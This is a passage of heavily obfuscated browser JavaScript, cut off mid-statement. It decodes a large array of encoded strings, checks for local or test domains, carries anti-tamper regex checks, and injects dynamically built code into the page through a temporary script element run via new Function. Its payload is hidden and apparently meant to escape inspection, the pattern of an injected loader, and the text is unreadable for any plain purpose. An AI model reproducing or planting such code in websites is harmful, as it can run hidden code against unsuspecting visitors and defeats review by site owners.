L=h[aa(0x272,'Tt1[')](k,J,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),M,M=!!(M=!h[aa(0x29c,'8zOH')](L,'~')?h[aa(0x1fd,'0MK3')](s,J):M)&&h[aa(0x329,'l(Q*')](k,M,0x8,[0x7,0x65],[0x0,0x68]);return h[aa(0x31b,'l050')](L,M);}}function w(){var ab=Z,J=h[ab(0x20c,'BM#P')],L=new RegExp(h[ab(0x2b1,'tliS')],'g');return J[ab(0x1b2,'8uLH')+'ce'](L,'')[ab(0x1e1,'8uLH')](';');}function x(){var ac=Z,J=h[ac(0x375,'9suN')],L=new RegExp(h[ac(0x374,'BM#P')],'g');return J[ac(0x22b,'t%yt')+'ce'](L,'')[ac(0x369,'fk0J')](';');}function z(J){var ad=Z;return h[ad(0x1ab,'DZtT')](-0x1,J[ad(0x1ee,'D@Av')+'Of'](String[ad(0x1ed,'Touz')+ad(0x33b,'EJ*v')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ad(0x207,'8zOH')](J)||new RegExp(h[ad(0x1a6,'eyWF')],'g')[ad(0x1be,'eyWF')](J));var L;}function B(J,L){var ae=Z,M=J[ae(0x31c,'Mh&w')+'h'];return h[ae(0x2f6,'BM#P')](J[ae(0x22e,'tliS')+ae(0x204,'sRI&')](h[ae(0x1fc,'Tt1[')](M,L[ae(0x1c5,'cUnK')+'h']),M),L);}function C(){var af=Z,J=h[af(0x2fb,'nCNO')][af(0x318,'EJ*v')]('|'),L=0x0;while(!![]){switch(J[L++]){case'0':var M=h[af(0x357,'zY(T')](w),N=h[af(0x282,'Xa(z')](v),P=h[af(0x283,'l(Q*')](x);continue;case'1':var Q={};Q[af(0x1d7,'nCNO')]=h[af(0x1df,'Tt1[')],Q[af(0x24f,'Yh(n')]=function(V,W){var ag=af;return h[ag(0x32e,'UrI5')](V,W);},Q[af(0x1ac,'@AcK')]=h[af(0x307,'8zOH')],Q[af(0x25d,'SCU7')]=function(V,W){var ah=af;return h[ah(0x301,'UrI5')](V,W);},Q[af(0x19a,'0MK3')]=h[af(0x211,'JkvC')],Q[af(0x274,'fk0J')]=function(V,W){var ai=af;return h[ai(0x247,'JkvC')](V,W);},Q[af(0x1c1,'1YQ8')]=h[af(0x192,'YcyF')],Q[af(0x1a3,'AC6a')]=function(V,W){var aj=af;return h[aj(0x2f1,'9suN')](V,W);},Q[af(0x350,'Xa(z')]=function(V){var ak=af;return h[ak(0x325,'3EAf')](V);};var R=Q;continue;case'2':h[af(0x21f,'w)[c')](U);continue;case'3':return!N||!!(h[af(0x343,'8uLH')](m,N=h[af(0x227,'UrI5')](B,N,String[af(0x35e,'qaEI')+af(0x197,'sGCv')+'de'](0x2e))?N[af(0x266,'cUnK')+af(0x29e,'AC6a')](0x0,h[af(0x1e0,'Yh(n')](N[af(0x2ed,'Xa(z')+'h'],0x1)):N,M)||h[af(0x2bf,'zY(T')](m,N,P)||h[af(0x229,'Mh&w')](z,N)||h[af(0x24a,'3EAf')](q));case'4':var U=h[af(0x271,'l050')](j,this,function(){var al=af,V=R[al(0x279,'@AcK')](typeof window,R[al(0x1a8,'nqD3')])?window:R[al(0x280,'zY(T')](typeof process,R[al(0x263,'EJ*v')])&&R[al(0x22a,'a#I8')](typeof require,R[al(0x222,'VmD]')])&&R[al(0x243,'JkvC')](typeof global,R[al(0x23b,'fk0J')])?global:this,W=function(){var am=al,X=new V[(am(0x2f7,'KyAH'))+'p'](R[am(0x2ae,'fk0J')]);return!X[am(0x287,'BM#P')](U);};return R[al(0x2e7,'Ogoi')](W);});continue;}break;}}function D(J){var an=Z,L=h[an(0x32a,'Yh(n')](p),M;L&&((M=L[an(0x18f,'cUnK')+an(0x1a0,'nqD3')+an(0x2e6,'#PbH')](h[an(0x246,'Mh&w')]))[an(0x281,'AKb&')]=h[an(0x223,'sRI&')],M[an(0x2f0,'Ogoi')+an(0x284,'D@Av')+'t']=J,(L[an(0x356,'Pn92')]||L[an(0x1c6,'DZtT')]||L[an(0x1d0,'CyZS')+an(0x33f,'t%yt')+an(0x34e,'eyWF')])[an(0x261,'l050')+an(0x1f2,'qaEI')+'d'](M),M[an(0x26f,'D@Av')+'e']());}function F(){var ao=Z,J,L=h[ao(0x230,'JkvC')](k,h[ao(0x2a7,'Xa(z')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),M,N,N;L&&(M=h[ao(0x226,'fk0J')],N=new RegExp(h[ao(0x331,'cUnK')],'g'),(N=L[M[ao(0x2b2,'0MK3')+'ce'](N,'')])&&N[ao(0x1d3,'oedx')+ao(0x2a9,'Pn92')][ao(0x276,'Ogoi')+ao(0x1fb,'sRI&')+'d'](N));}try{var G,H,I;h[Z(0x205,'qaEI')](C)||(h[Z(0x2cd,'l(Q*')](F),h[Z(0x28a,'oedx')](0x1,h[Z(0x2bd,'JkvC')](l,0x1,G=0x4))||h[Z(0x19d,'vGP8')](D,h[Z(0x354,'Tt1[')](h[Z(0x34c,'EJ*v')]('(',new Function((function(){var _0x2906473=function(){var _0x7085450c=['zeTiAgjuu2D3zurjnu5tD25xvujOzfnJCeT5zg9kmtbZ','teC4ou1iz3DpmLP2y2LOmLLyswDKEJb3zurbn2r6Ehnx','u2G1s1r0ou8ZwMHJAuiZufHzn1PToxLlsfPOy2LcneLh','C0OXyZnHr05ou0u1A1rhvtbkExDUvJffne9wyZbtr2Hy','teTeqJrABvfZsNLnnvvdz25lu3rms0rcne1xsMTmq2rW','mta1mdC2n1j0AxPWAq','rw5mq2ryvurwua','CLjdy3nkm1zuytjOC1PirxHkExDUvNPwnu0XyZjmmLjp','mvz6u3LJC0OXzfjvmvjfzfvkA1vwy25mq2ryvwPbEgjR','tLzcnvz6uLbzmwrqvhLJC0OXyZfnrfjyvw14ALj6ttbk','D25HvJfPvfnJCfHumw1KvZvQzeDSDMjPAdbmsfvWztnk','mwmZyuDosgmYvNrKsevUtenKnfiYuMTvrZfYtJbAEeP5','yvC5DuTdBdDKBuz5suvZovH6qJrorgn4tMPREu5xuxnA','BgvUz3rO','y0z4ue4','mvCXuw9nsgD5wLDrC0OWmvrtBeLUs1nZBLKYvw5yu2D2','CLn5z3DLreKZtNL3BMfwqMPpu2nWsZbZB01iz3Lnre1Z','A3nkmdfuu2XjBKTwmg9Kmxrws0rcne1usMTmq2qZwfrv','rei0twPNm0Xdzdjkrwn5sNLRCLn5z3DLr1zOtenJBvjP','EwnWsZbZB01izZvAAxDUuvDonfrty3blmhnVtuHNEvPe','uwnyuJjHr2HRu1zJBKXdzg1tA2rUwM0XCMnty3nkmwmW','Ee9utxnkm05AywLzBKTtDeXlrei0tvrfmKXdzfPrr0yX','ndm2nduXBevbz0vO','zurSAeXdzdvzEwXSsNLRCLn5z3DLreKZwwL3BMn6vNrr','s1n0teTeqJrnBvf5tenKALDgmuXkEwTYu3LND2vesMPn','EwXIvKnND2verxDnq3DUu1voEvfPy3blEwr6wLnKzeTd','whr5s3OWBKPty3jlq2n3tunJCMjgC25zmMHOy2ToDLPh','mw9zmhHysNL3BLjQAhznmezuyNK5BLj5y3nkmezeytfo','D25rvZf2wwTArgiZqNzzu2nZsJbsvgiZqLHvBMHRvuCX','D25wmdK1t0vstfrTuLrzu2nZsJbgwLeZqLHvsfjQvtfJ','vw5yu2H0tenJBKTtEhzlvhq5s0nRCe93pt0','zfC1AMrhBhzIAwDWztnAAgnPqK1qvJH3zurrm01uwtvn','sNLAr0Lytw5lu3rms0rcne1xwxLmq2ryuLzcBeP5A3jt','D2verxHAq3DUzvDnCfPty3blmhnVtuHNEfPTsxnkmfLT','z3LnrfvZsJnowMfPww5lu3rms0rcne1uvMTmq2nWtLzc','y3nkmfPjuZjKrLrfDgXLBtfYuKCXwgnhuKXzu2nZsJbw','D2vesxLpu3DUu0nvB1DPy3blvhrWwMLOALbumdLzAwXP','q2rytKDgCfOXy3DsEwnZsJfJmLfTtKPzvuPRu1rnneP5','r1jusMLJCeSWC29nsgD5ttjnC0OYmxrlvKLUs1n0teTe','tKP5BgrmsfPIvfnND2vertrzAxDUzgLgAfzPy3byvdfT','nwXKEujtwLDKrMviqw9ABhrxs0rcne1TrMPmq2q1uuro','vNvzm1jWyJi0B0TyDhLAwfiXy200BMjTvJnvm1jOzeDv','AujTvZfrB01iAgTnAxDUzgLgAfzPy3byu2HTvZfrB01i','ne1gmhnAAJfOsZjvC1P6mwznsgCWtNPfmK9ustfArNnU','sgC1t1n3BLCXttfnAwnWsZbZB01iAgHnq3DUzdeWmu5t','mwmXu21os2qYA25mq2ryvuzWALrRCeXwr2H4sNL3BMnw','tvDvmeXdzdvLv2HosNLRCLn5z3DLr0KWtenKsu1gqNzk','v21ovu1Qqw5mq2rQy3PrEfz6utrzEwnZsJfKuvrhCfHv','uvHrBLHtAdbkvZfIsJj4BgjTzdbHq2rKs1nRBe1iz3Hn','EKi0twL3D2vewxPyu3HItuHNEeXeqJroBvPKtezZD2ve','sNLRCLn5z3DLreu1tun3BLjSDg1lAwnWsZbZB01iz3HA','tenKvK9uqKTkEwTYu3LND2verMTou3DUvgT4vvHPy3bm','rxbizvnJC0OYEgLHvxbytJfowuP5D25wmuy1vw0XsMjQ','q2nUs1n4mvbxwMjwq2D3zuDkAeXdzfrABK5qsNLSzeTh','sxPmq2rovtbWu0P5A3jtEwD3zurfmK5PD25JA2r3uvnJ','q1PfD3LIBLPYu0m5ALv6AhjprMmZyLC5wfvfnwPuBuvU','vgDZsJjSsgqWA25lvJbVzdjSDvPhotnmshq5s1n4mvbx','DerJmwHjt0nJC0OZqM5ovez1u1zJBKXdzfHumLjQvM1o','mLfOyNfswq','reLZsJnzA1j6sw5lvJa5u3LND2vesxPAAxDUwtfOzfn5','nfLTvxnkEu01vunNBKTtDeXlrei0tvrcAKXdzdvLv2Ho','ExDUzvzKve5SzffKr05iwvnJC0OXyZfKAMrytKHREvyX','wtvnALzRs1zZBMfxnvPIrLPTsJeWB0TtEgznsgCWtNPf','vxrewxLJCeSWC29nsgHQwML3BMfvzdntu2nWsZbZB01i','ELK1uZfKu1LSBhrzu2nZsJfKuLzTtLfJwgXhyKzJBKXd','vMLvrefUtenKr1PTvLzKmg93sNL3BMiYuLvJBgrqtuvf','rei0tvrkAeXdzfPrr0yXsNLRCLn5z3DLreu0wxL3BLjS','rw5mq2rZzuzOtvKXBgXkExDUvNPvm1KXtLHLr1jpuZjR','BfHoA3bRvg5kteP5D25wEMriwKD0ALiWD25mq2rZyLC5','sJnsDLuZuNLHvZvUsJeWB0TtAY9muZeWyuDSELD5zfbt','mw1KvZvQzeDSDMjPAdbmsfvWztnkBgrivNLIAuiWueHv','rgTZsJbND1vhog5lu3rms0rcne1xrM1mq2nQt1zbB0P5','s1yWB1PSDfzlrei0twPNmKXdzfDrmK5RsNLSzeTiy3nk','sNL3BLyXrKDzmdfuyJbsDLyYA25mq2ryvuzKmvyXqtnz','BKTtDeXlrei0twPAAKXdzdnyvfuXsNLRCLn5z3DLrev6','BKTtEgTxmhnVtuHNEe1QsxnkmMDWuKznBKTwmdLABLz1','A2nUtenKwe5wwMPtmKPVwKvSm1f5y3nkmwmWzuDss1rg','u3GYs1r0ouXhuMjtEwD3zurfEu5tD25zBxbKy2LJCfHu','qJrnv013tenJEwqWww1kEwXKtenKBKP5AZDIrdfTvZbZ','u3HcufDAyLvtz3DLr00WtenJm1vttMfkEwXKvZffB01i','A3jkmtbUteDsyLn5z3DLr0PRtenKyLv6vxLkEwXKufvZ','wKXkExDUzdnzngeZrNPsEwnZsJjwmLDfnxjxvxnUtenK','zeTeqJrABvLTyLq0k0TdmhDLreLXyKnzD2vewxblvg93','wfKWwvrnm1KWzeHkExDUvJffnvnwzfbIr1jlyLC5u0P5','mdHUs1n0teTeqJrzAKfZsJjSsgqWA25lu3rms0rcne1u','u3rms0rcne1QwxHmq2r0yLnSu0P5A3jtEwD3zuDwAuXd','BfPQuZboDK0YBePuEwnZsJfKue4YuLrrmJK0zeCXDLzd','txjwmuPlwKzsAgnTEgHvmJLPvJa5EeP5D25rvu5YwtjS','wvnJC0OYDe1Kr1jitw1wneP5D25wmuPdwtfsEMfTwM5z','BvP6sNLRCLn5z3DLreu1tvn3BMnRzhDru2nWsZbZB01i','CeTwC25JmNHWwtjvBLHtz3rnsgD5s1r0owjemwTAv052','C0OYAeHIvKjytLzKmuP5D25wmuPHwtfkAMvusM1zu2nZ','mti3A3Dwsfbh','s1vPy3blmhnVtuHNEu5ey3nkm05AywLzBKTtDeXlrei0','sgD4wLDvC0P5vLHwv01Us1n0teTeqJrnvgCXtenJAK9w','ngiWoxHwEwnZsJnKB05irKvxrMnUtenKDLPRCgTtEK41','ELj3wtbWswjhuLjurefUtenKrLPQrKvIBK4XvJnoAeP5','vNrHEMnUtenKDfDRze9zmJfYuwLJC0OYCfrImJfOt0D0','BhzIAwGWs1H0EvPyuJfJBtrNzenNCe8ZmhnArNrms0rc','A3jtEwD3zurgALPtD25tq1vVv2LJCeSWC29nsgD5t0rN','y3byu2GZyvC1A2iZy3nLmZbWtercne9dEgjnsgCZterc','D25wELPWuwXJmu0YuK9zmhnUtenKEviWsMTsmJfYy25K','u2rKs0HvC0P5y3byvhqXsMLzB2jTvJnjsfvVtuHND0Xe','weP5D25wmuyYuZfKugnhuK5vmJKWsNL3BMvxmxjwvMmW','vJfjEfngzfjKr1jxvti5mKP5D25zA2X0y2XJmvv5og5m','C0OYCZrIm3byvvzkALvftNjLq2nZsJfKufDTuLvrmNrl','y2PkEwTYu3LND2vesxLzExDUyunSrvv5y3blmhnVtuHN','ALrSzfLKBtvysNL3BLz6uNHprMrqvM1ss016qw5mq2rY','mwnTngHtvNrus0rcne1uttbmq2q1wxLSBeP5Bgrlru1W','vti5B2fgtNjJmwmWvxLJC0OXyZnvmhHytMTAA1nuAhjz','vtj0q0P5D25wELjOuJj4wLiWog5mq2ryvwTOufyXsKnA','rLrHsfPlwKuXEa','ExDUvfzos1vPy3byu2HVteHsB2fytxnABLz1wtnsCgiY','mwmYyvrcwfvutMTtrejesNL3BLz6wKHtmKzkuJjZBKXd','zeLAwfjytKrcDKP5D25Amu52vfvsDgiYwLHum0vUtenK','DuLhwJfIBu4WyvC5DuTivxnKAwW3zg1gEuLiyZLKrdLT','mtq3mJCYn2T1uMTKsG','u3LND2vertrAu3DUzgLsse1Py3blmhnVtuHNEe9esxnk','vfu0tenKELDxB21kEwTYu3LND2verM1ou3DUtw5Kr0PP','sNL3BLz6wtrnvMmYuw1svfDRtw5mq2rytM5cALvxrLrJ','Ee1xvxnkmvu1tuvVBKTwmdLABLz1wtnsCgiYng9Kq3GX','AwnWsZbZB01iz3LpreLZsJnowMfPww5lu3rms0rcne1x','B01iz3HAveLZsJfvnu1fB25lvJa5wM5wDvKZuNbImJrV','q2nWsZbZB01iz3HomKLZsJbAyLPPB25lu3rms0rcne1x','CfrHm2nUtenKwfqYsKTHrK5YvezJmgvty3nkmwrqv0zk','utrIm0Pyvw14A1vTmxjKEwnZsJjKDgiZsM9rmNrmvNPK','C0OXzfbJBePYvtj0BLz6zgHkExDUwKrODLvytKrImKzy','sJbArgf6qLHov2HQvta1veP5D25ArK52tdnVngj6uLHv','rgnUwKDkExDUvJfgBu5TtKrHm2XytJjvBKXdzdvvmJLv','qMjoEwnWsZffBW','tKnJC0OXzfnKv1PYu1HWC0P5D25srK5Yv0DWEeP5D25w','EwTYu3LND2vertjzExDUu0rcuwj5y3blmhnVtuHNEvPx','wxnKExG0teHRC2vPEejmruLZuxL4ruTyDhLAwfiXy200','twPnmuXdzeLArK1TsNLRCLn5z3DLrezQtLn3BLjhsJvo','qxHnAK0WtLrzm09eA3jmEJbUtZnAAgnPqNjqu2nUtZjA','zurkBu5dD25KmtaXtLnJCeSWC29nsgD4t0rbC0OXtM1J','wfqWAhzLsevUtenKwe5UBejwELPHwKzsAfPty3nkmwmY','A3jtEwD3zurfmfL5D25Hq2XfvxLJCeSWC29nsgHQwKn3','mu5YzgXJm05dy3nkmMX0yJfOwfqZqMPvEMHYvunJC0OY','wLn3BLfguM5jEwnWsZbZB01iz3LomLLZsJbSrgnRsw5l','AgnPqNjqvei0tun4C1byuM9Hwe5IsJa5sLLTDhrwAwrK','rMTAq3DUwtfOza','Bvjnt0C5mwvQAhzJAwnZsJjKEfvezfHumhmXsNL3BLz6','A0Xdy21sAuz6sNLRCLn5z3DLrev5tML3BMjxmhbvAwnW','vgDZsJiXDeTwsw5lu3HRvZbZB01iz3HpvfvZsJjSzfLR','vNPsveP5D25wmuztwta5EvnesNnwEwnZsJjwvgiWmtfr','q2rruxPwwuP5A3jtEwD3zurfmLPPD25sBhrTs2LJCeSW','ufDAmwjTtJbHvZL1s0nSn2rTrNLjrK05vwL4sLbxnwXK','rZa0yNPwnvz5y3nkmJG0yJbABu9hDe1wEMrmsNL3BMiW','sLHvBe1UtenKCLnxmdfwELj0zenJC0OYvNrHmJv4wvzc','A3jtEwD3zurgA05PD25rrLjUsxLJCeSWC29nsgD4wMPn','wtfsEeP5D25wEMreu2XKuu0YtK5nrgDUtenKAu9hDeLJ','uuzsBKL5y3blmhnVtuHNEe1Qz3nkmvu1tuvVBKTtDeXl','wuP5D25wEMq0wtfAEMnwwJjsEwnZsJfJm1f6tNfzBKy1','BwrxnwPKr2X2yMLOAeXhsxbLm1POy2Lcs1bwohDLrfeZ','CeSWC29nsgD4tLrfC0OZBefnmM9Us1n0teTeqJrnBuKZ','ze96ownLreL3s24WBK8ZmdDHvNnUy0HkDMrhotbLwejS','mwvHvxrpCq','D25rmu5YuLHWrgiYtLHorK1UtenKELDfDeLwmuv6wtfg','u3rms0rcnfLxwxnkmujetLzNBKTtDeXlrei0wMPfC0OY','we5Uvw5mq2rXuti5CMn6AhzJvMrtyvnJC0OYovPprK5Z','tKrJC0OWrMPLrtbUs1n0teTeqJrnAMrStenKsuPtAgfk','ne9uwxnkEvPhsvHnBKTwmdLABLz1wtnsCgiYng9Kq3GX','sZf4ne1QqxfysgCXwxLOy2vevMPlvNG0twPbCwuXEdro','sJjwELLyChvrmNrZsNL3BMnStNjsrMmZyuDosvPvC25m','q2r4vtj0rfz6uLnzmuOXtKnJC0OYsKrIELz0vtj0r1z6','rZG1vNPKDeP5D25zmwXfytfKuLiWng5mq2rytKu5nfyW','qJrnvfzTtenKnwvxAe5kEwTYu3LND2vestbAu3DUuvDo','wwLSn1LumwHmvei0t1rnn2rTrNLjr005whPcne5ey3Ho','vurJBKXdzfHowfz0yMXWs1KWAhHkExDUyJjoBgnwyZbK','tfPvzdfkExDUvJfkt1PgsLrHmJfdwtbZBKXdzfHoBuzn','yLDwDwritxblwePSzeHwEwjPqJbxm2HKtZmXBwrxnwPK','mtu2ndeWmMHRAfrjAa','m1z5y3nkmwrttLD0Au9hDePwEMr4sNL3BLz6vxDwrMmX','Buz5suDVowjTvJnjrKPSwJbwngndAdbHr2X6v3LKt1rR','zhjIq3bzsNLRCLn5z3DLreKYwwL3BLjSDg1lAwnWsZbZ','uxL4ruTyDhLAwfiXy200z2rdAdfmsfLZzhL4neXiA3nL','BMn6vNrrq2nWsZbZB01iAg1Au3DUytj3CvDdy3blmhnV','sejRvKrODMrPy3nkmwmXturcwe5etMTuEMHYv1nJC0OW','sJiXtfeYtw5lu2TXtfHcAgnUtMXtvZuWs0vVB01iz3Lo','teTeqJrnveeXtenKt1rguMvkEwTYu3LND2verxPzu3DU','C29nsgD4wKrfC0OWz2XlrM9Us1n0teTeqJrnvejRtenK','tenKwe4Wow1wmujhwtfwnfj5y3nkmwrquKrkwfvhBfrs','A05fuLvAsfnfBeTtmhHovgS5uvvwsLrwrLzxvJfOwLDQ','BuTPy3blmhnVtuHNEfLxrxnkmLjrv3PJBKTtDeXlrei0','Ee9ey3nkmvu1tuvVBKTtDeXlrei0tvrRnuXdzeDsvgTQ','uLzcBeP5A3jtEwD3zurfmu1PD25wvgT3u2LJCeSWC29n','yxbWBhK','rw5mq2rXvti5tfP6AhjJrMmZuxLJC0OYoxrImJu2uti5','rei0twPvnuXdy21sAuz6sNLRCLn5z3DLr0PPtenKsuPt','tLrbC0OWBerJA0LUs1n0teTeqJrnBvPQtenKALDgmuXk','sNLAr0Lytw5lu3rms0rcnfPQsxnkmMDWuKznBKTtDeXl','EfKYsxnkmwXbwvHvBKTtDeXlrei0tw1fneXdzfPrr0yX','D25wmfzrwLnJCeSWC29nsgD5wM1rC0OZBdvHrtbUs1n0','sJnkvgf5DhrIvZLzvNPAreP5D25wELv3v2XJmvrTuLfI','sZbZB01iz3HnEK1ZsNLAr0Lytw5lu3rms0rcne1Qvtnm','vdnRBKXdzfHumdvRvKvoCLziAfHLu2nZsJfKuvnfDfHv','rxLjC1G','mwrHvJfcmfKXsLHkExDUyxPODK1SzfjHr05lvtj0BuP5','wwPRC0P6sJnsAvLUs1yWovPUvNvzm1jWyJi0B2rdEdfl','yKvkBwn5y3blmhnVtuHOAK1tD25Lv01WwLnJCeSWC29n','qJrnAKKZtenJm1vttMfkEwTYu3LND2vhvtnmq2q1uuro','BuvUtenKwfvxsJfJrK52yMXKu1n5y3nkmMryt0HOwe5R','mJLrvJfgteP5D25zvK52wvHovgj6zfHvBe1UtenKwfvx','t2jty3nkmfjHyKDss2ffDfPkExDUvJfct1PgvtrImfOZ','EMDZsJnksgnfrw5lu3rms0rcne1ustnmq2rkutnkq0P5','y3nkmwrtutfswe5REgPwmdLysNL3BLyXqK9zmvyXzw1W','yuzoCMrty3nkmJv0ytbODfeYow9rvwnUtenKELrwzffL','yJfcA1eYDgHwmuzWsNL3BLz6vKnArKzTvg1ougqZA25m','tNzmmwrsvM1sv1eYDevkExDUvNPsvfvSzffovxaXy1nJ','Eg1crwO','rePRt0n3BLneqLfIEwnWsZbZB01iz3Lnr1LZsJjSt1OW','tenKwfvRsMPtvwHzyvDsEeP5D25wELy1uwXJm1rTuLDJ','mte0otHUquHjALu','utjZDMnyrw5mq2ryvuvJEMnSBernEwnZsJfKuMnxrNzx','BKXdzfHvBvjQuJbRmu5hwKHkExDUvJffnvDRvKLJALLU','rJfkExDUwtnzDLPfCgXnrKfUtenKAfuYotjImJfYtMXJ','t1niBhjArMnUtenKDe9hovnwmujxwtbNngeWuw5mq2ry','AZHUs1n0teTeqJrnv1f6tenKA1vgCZnkEwTYu3LND2ve','CLyYmvrImJfytLznBKXdzgLrmJLcvJa5B1KWzfrHmLvU','BLLTCgrJAwnWsZbZB01iz3LpvffZsJj4q1PUtw5lu3rm','vNnzmdH5tKnJC0OXzfbLwhbyvw5sALvisLbkExDUuwPO','v29UtenKDfuYouDwmujtwtfcrgeXqw5mq2qYt0DZCLz6','Ee1ez3nkmdvnvKy0BKTtDeXlrei0twPbneXdzdjjv0zx','vgH2zwXJmwrhtKHrmNrZwJboCMqXzfbKA2nUtenKBfuY','wfvyuMTuEMH2tunJC0OYBhLJA1zyvwT0C0P5D25wmuOY','rwnty3nkmfznvdnkrLyXy25mq2ryvw01t1jxtK1xu2nZ','tNburLPtsJeWovPUvNvzm1jWyJi0B2fPBdDABtL5s0HA','tM0XuvOXBZruq2nZsJnOEMnhuKPnELjmsNL3BLz6zffp','A1PuyNPbBKXdzfHoA3rrvJfgv1PfAdfLu2nZsJfKu05x','refZy0qXDvCZuMrmrZvIzeyWowjSDhzyu3H1vZi5zfby','s1H0EvPyuJfJBtrNzeqWovbyvtDMu3HRvZbZB01iz3LA','mteZmtCZm09TAKH0BW','ELyXsMfArwWXwvnJC0OXzfjtBvjtvti4nffTmxzKAwnZ','r1jIu3LND2vestrou3DUyvzcAK9ty3byvdfms0rcne1x','nZi0nLDdvw5nCa','v3LKC1Pxnw5Kr2DUwfr0CLbhDZDHExnYs1H0mgfhBhPx','vtrwmuzWzfHWAeP5D25wmuPvzwXKuwvhuKLIvZKWsNL3','BeXdtNK','m0P5A3jtEwD3zurjmK15D25tvu55uwLJCeSWC29nsgD5','wfnOBvCXuw9nsgD5wKDzC0OWqLvAEu1Us1yWB2rPEg1x','rei0wvrzC0OWwMjAAw9Us1n0teTeqJrnv0u1tenKnvL5','nfrty3bmr1jIu3LND2verMLnu3DUsLzKvLL5y3byvdfT','DeXlrei0twPbmKXdzhbuBwrbsNLRCLn5z3DLrePSwLn3','sJbImKvZzenSyLzdz3DLrezPwxL3BMqXmdfou2nWwfnN','r2X2yMLcCKTiuxbLm1POy2LcvvbvC3nKvdf1wLHJz1vT','sJfKu1PTovHovwmWwwTOsfKXyZnJr1jst0C4mfyXrNbm','v21sv1rQtMPtvtvusNL3BLz6vNDzmgHivtfcmvz5y3nk','rei0twPJneXdzhPxv29TsNLRCeT5mxDzweP6wLvSDwrd','zdbzBuP5A3jtEwD3zurkBe15D25wA05QwKnJCeSWC29n','muLVtuHNEfPhvxnkmgXey2TjBKTwmg9KsgX3wLC5BuLi','re5wz25lu3rms0rcne1TuxDmq2n5zdbzBuP5A3jtEwD3','z1Pemw1KvZvQzeDSDMjPAhblwhqYwvHjz2fQmg5zv0PQ','vMToALPdy3blmhnVtuHOBu15D25xmu0XtwLJCeSWC29n','ChjHBLPfwKnKzfbumdLKvZvRwLDACgjTvMTlwhqYwvHj','zejtrMn5vJffEG','B01iz3HoAK1ZsJiXDeTwsw5lu3rms0rcne1usM1mq2qZ','A3jtEwD3zurjmvPPD25wmfzrwLnJCeSWC29nsgD4tLDv','yuDSELD5zhvzmMXnvMXjBLHtAdbHr2X6v3LKC2iWCeTI','rtjmq2rYyKnWwuP5A3jtEwD3zurgAe1PD25LwgXVvfnJ','EviZqKjkEwTYu3LND2vesMPou3DUy2TKD1fty3blmhnV','ExDUvJa5nfPfDhrImgqYt0C5reP5D25wmuz0vMXJm2vT','qtDMwfe5tuHNDW','m1HuvtfkEwTYu3LND2verM1oAxDUvKuWm0Tdy3blmhnV','ELPXuwXKu1jfnwXJu2nZsJj4vgeZChnprZH2vNPKDeP5','zurjELPdD25xmhHewxLJCeSWC29nsgD5wKDrC0OWww1u','t0C4mLz6zeXkExDUvNPAq1KWBgLrBvjtzfDRBKXdzhvr'];var _0x7085450v=_0x7085450d;(function(a,b){var q=_0x7085450d;while(!![]){try{var c=-parseInt(q(0x1a0))+parseInt(q(0x204))+-parseInt(q(0x191))*parseInt(q(0x215))+parseInt(q(0x1df))*-parseInt(q(0x239))+-parseInt(q(0x25b))*-parseInt(q(0x1c9))+parseInt(q(0x273))+-parseInt(q(0x1dc));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x7085450c,0xcc562));var _0x7085450e=window;function _0x7085450f(c,d){var r=_0x7085450d,e={};e[r(0x1b9)]=function(i,j){return i!==j;},e['xmBEj']='undefined',e['VTKhX']=function(i,j){return i===j;},e[r(0x1e2)]=function(i){return i();},e[r(0x20d)]=function(i,j){return i!==j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){var s=_0x7085450d;if(k){var m=k[s(0x1af)](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(f['VTKhX'](h[r(0x20c)],d)&&function(j,k){var u=r,l=g(this,function(){var t=_0x7085450d,n=f[t(0x1b9)](typeof window,f[t(0x1c6)])?window:f['VTKhX'](typeof process,'object')&&typeof require==='function'&&typeof global==='object'?global:this,o=function(){var p=new n['RegExp']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!p['test'](l);};return o();});f[u(0x1e2)](l);for(var m=0x2;m<k['length'];m++){if(f['cFxPN'](j['charCodeAt'](k[m][0x0]),k[m][0x1]))return![];}return!![];}(h,arguments))return c[h];}}function _0x7085450d(a,b){a=a-0x190;var c=_0x7085450c[a];if(_0x7085450d['tWPwFo']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x7085450d['LzLNtk']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x7085450d['TwYvlK']={},_0x7085450d['tWPwFo']=!![];}var e=_0x7085450c[0x0],f=a+e,g=_0x7085450d['TwYvlK'][f];if(g===undefined){var h=function(i){this['jAlpzO']=i,this['wnfXvg']=[0x1,0x0,0x0],this['PLrAEn']=function(){return'newState';},this['zthhId']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['sVaMbI']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['RgiFXH']=function(){var i=new RegExp(this['zthhId']+this['sVaMbI']),j=i['test'](this['PLrAEn']['toString']())?--this['wnfXvg'][0x1]:--this['wnfXvg'][0x0];return this['pSPzPh'](j);},h['prototype']['pSPzPh']=function(i){if(!Boolean(~i))return i;return this['LgHKAC'](this['jAlpzO']);},h['prototype']['LgHKAC']=function(j){for(var k=0x0,l=this['wnfXvg']['length'];k<l;k++){this['wnfXvg']['push'](Math['round'](Math['random']())),l=this['wnfXvg']['length'];}return j(this['wnfXvg'][0x0]);},new h(_0x7085450d)['RgiFXH'](),c=_0x7085450d['LzLNtk'](c),_0x7085450d['TwYvlK'][f]=c;}else c=g;return c;}new 